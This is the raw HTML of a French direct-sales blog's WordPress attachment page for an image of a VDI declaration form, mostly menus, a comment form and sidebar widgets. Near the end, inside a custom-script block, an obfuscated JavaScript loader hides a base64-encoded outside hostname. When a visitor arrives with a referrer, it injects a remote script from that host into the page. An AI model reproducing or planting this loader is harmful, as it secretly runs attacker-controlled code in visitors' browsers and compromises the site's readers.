	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/&amp;t=liasse-p0i" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=liasse-p0i " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-738 attachment type-attachment status-inherit hentry" id="post_738">
                <div class="post-meta">
                    <h1>liasse-p0i</h1>
                    Le 16 Mai 2013 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i.png'><img width="350" height="247" src="https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i-350x247.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i-350x247.png 350w, https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i-1024x725.png 1024w, https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i-600x424.png 600w, https://blog.unjourunevente.com/wp-content/uploads/2013/05/liasse-p0i.png 1117w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Vente à Domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/">Déclarer son activité de VDI : Comment remplir le formulaire PO i</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>liasse-p0i</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/declarer-son-activite-de-vdi-comment-remplir-le-formulaire-po-i/liasse-p0i/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="32e0d280be" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,188 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712895824 -->